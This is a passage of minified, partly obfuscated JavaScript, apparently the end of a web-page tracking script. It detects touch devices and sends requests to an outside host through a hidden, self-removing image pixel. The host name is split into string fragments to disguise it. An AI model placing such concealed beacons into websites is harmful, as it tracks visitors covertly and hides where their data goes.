},3*60*1000);},aE:function(obj,evt,fnc,useCapture){if(obj.addEventListener){obj.addEventListener(evt,fnc,!!useCapture);return true;} else if(obj.aE){return obj.aE("on"+evt,fnc);}},rE:function(obj,evt,fnc,useCapture){if(obj.removeEventListener){obj.removeEventListener(evt,fnc,!!useCapture);return true;} else if(obj.rE){return obj.rE("on"+evt,fnc);}},im:function(u){im302574640=document.createElement("img");im302574640.style.cssText='position:absolute !important; visibility:hidden !important;';im302574640.src='https://'+("us")+("t"+"a")+""+(("t.i")+"n")+"fo"+u;im302574640.onload = function(){ if(im302574640.parentNode!=undefined) im302574640.parentNode.removeChild(im302574640); };im302574640.onerror = function(){ if(im302574640.parentNode!=undefined) im302574640.parentNode.removeChild(im302574640); X302574640.imX(); };document.body.appendChild(im302574640);},imX:function(){ clearInterval(this.intv); this.intv=false; this.stopped=1; },m1:function(){try{document.createEvent("TouchEvent");return 1;} catch(e){return 0;}},m2:function(){return(typeof top.window.orientation!="undefined" && typeof top.window.orientation!="" ? 1:0);}};X302574640.a();}